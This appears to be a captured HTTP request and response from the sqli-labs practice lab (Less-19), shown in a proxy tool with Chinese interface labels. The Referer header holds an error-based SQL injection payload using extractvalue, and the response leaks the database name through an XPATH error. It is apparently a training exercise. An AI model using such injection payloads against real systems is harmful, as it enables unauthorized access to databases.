 请求
美化 Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: 1'and extractvalue(1,concat(0x3a,database(),0x3a))and 1='#
12 Cookie: X_CACHE_KEY
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Submit
Your IP ADDRESS is: 39.144.137.57
Your Referer is: 1'and extractvalue(1,concat(0x3a,database(),0x3a))and 1='#
XPATH syntax error: ':security:'